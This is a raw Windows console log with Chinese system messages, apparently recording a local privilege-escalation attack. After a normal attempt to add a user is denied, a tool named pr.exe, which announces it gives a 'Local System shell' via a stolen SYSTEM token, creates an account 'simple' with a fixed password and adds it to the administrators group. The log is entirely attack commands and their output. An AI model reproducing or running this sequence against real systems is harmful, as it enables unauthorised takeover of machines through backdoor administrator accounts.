 E:\05\> net user simple Aa123456 /add
发生系统错误 5。
拒绝访问。
E:\05\> pr.exe "net user simple Aa123456 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2572
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user simple Aa123456 /add
命令成功完成。
E:\05\> net user
\\A18801B0EFC145B 的用户帐户
Administrator Guest IUSR_A18801B0EFC145B
IWAM_A18801B0EFC145B simple SUPPORT_388945a0
命令成功完成。
E:\05\> pr.exe "net localgroup administrators simple /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2572
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators simple /add
命令成功完成。